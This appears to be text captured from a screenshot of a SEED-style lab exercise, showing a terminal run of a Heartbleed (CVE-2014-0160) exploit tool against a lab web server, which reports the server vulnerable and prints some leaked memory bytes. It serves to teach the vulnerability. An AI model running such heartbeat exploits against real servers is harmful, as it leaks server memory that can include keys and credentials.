 [11/09/2020 04:38] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com -l 0x50
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..PAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.......s.......|